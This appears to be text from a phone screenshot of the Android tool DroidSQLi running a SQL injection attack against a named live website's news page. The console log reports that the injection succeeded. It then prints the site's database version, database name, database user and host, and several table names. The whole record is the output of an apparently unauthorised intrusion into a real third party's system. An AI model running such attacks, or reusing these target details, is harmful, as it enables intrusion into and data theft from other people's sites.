 26% 1:17 PM
DroidSQLi Inject
Target URL:
http://www.calidus.ro/en/news.php?id=2
Console:
=> Trying Error Based Injection
=> Trying Normal Injection
=> Using Normal Injection
=> Gathering Information
=> Fetching Databases
=> Done!
Database Information:
Database Version: 5.5.22
Current DB: caliduzb_calidussql
Current User: caliduzb_calidus@sg4.gazduire.ro
[caliduzb_calidussql]
special_offers
special_offers_de
special_offers_en
support